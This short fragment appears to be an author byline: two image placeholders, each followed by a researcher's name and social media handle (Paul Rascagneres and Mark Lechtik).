

Paul Rascagneres @r00tbsd



Mark Lechtik @\_marklech\_